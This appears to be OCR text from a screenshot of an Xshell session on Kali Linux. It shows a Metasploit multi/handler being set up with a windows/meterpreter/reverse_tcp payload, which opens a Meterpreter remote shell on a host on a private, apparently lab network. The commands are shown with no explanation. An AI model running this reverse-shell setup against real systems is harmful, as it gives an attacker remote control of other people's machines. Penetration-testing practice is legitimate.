 kali - root@localhost: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:******@10.1.1.128:22
要添加当前会话，点击左侧的箭头按钮。
1 kali
+ -- --=[ 432 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 10.1.1.128
LHOST => 10.1.1.128
msf exploit(handler) >
msf exploit(handler) > set LPORT 19999
LPORT => 19999
msf exploit(handler) > run
[*] Started reverse handler on 10.1.1.128:19999
[*] Starting the payload handler...
[*] Sending stage (885806 bytes) to 10.1.1.172
[*] Meterpreter session 1 opened (10.1.1.128:19999 -> 10.1.1.172:1080) at 2017-05-31 14:56:58 +
0800
meterpreter >
仅将文本发送到当前选项卡
ssh://root@10.1.1.128:22
SSH2 xterm 95x20 20,15 1 会话 CAP NUM